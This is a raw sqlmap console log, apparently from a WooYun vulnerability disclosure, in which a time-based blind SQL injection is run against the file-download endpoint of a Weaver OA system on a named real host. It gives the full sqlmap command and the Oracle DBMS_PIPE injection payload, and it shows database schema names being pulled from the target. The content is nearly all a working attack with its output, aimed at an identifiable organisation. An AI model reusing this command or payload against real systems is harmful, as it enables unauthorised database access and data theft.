 C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>
C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -u "http://oa.a
vicsec.com/weaver/weaver.email.FileDownloadLocation?fileid=32*&download=1" --dbs
--time-sec 10
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:25:57
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[14:25:58] [INFO] resuming back-end DBMS 'oracle'
[14:25:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://oa.avicsec.com:80/weaver/weaver.email.FileDownloadLocation?f
ileid=32 AND 2226=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(118)||CHR(108)||CHR(117
),10)&download=1
---
[14:25:59] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:25:59] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:25:59] [INFO] fetching database (schema) names
[14:25:59] [INFO] fetching number of databases
[14:25:59] [INFO] resumed: 20
[14:25:59] [INFO] resumed: AV\x1aCPX4
[14:25:59] [INFO] resumed: BAK
[14:25:59] [INFO] resumed: CTGS\x1eS
[14:25:59] [INFO] resuming partial value: DBS<M
[14:25:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:26:05] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[14:26:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
P
[14:27:04] [INFO] retrieved: DMSYS
[14:30:10] [INFO] retrieved: ECOLOGYTEST
[14:37:05] [INFO] retrieved: EXFSYS
[14:40:59] [INFO] retrieved: MDSYS
[14:44:05] [INFO] retrieved: OA
[14:45:19] [INFO] retrieved: OA0628
[14:49:48] [INFO] retrieved: OLAPSYS
[14:54:27] [INFO] retrieved: ORDSY_
www.wooyun.org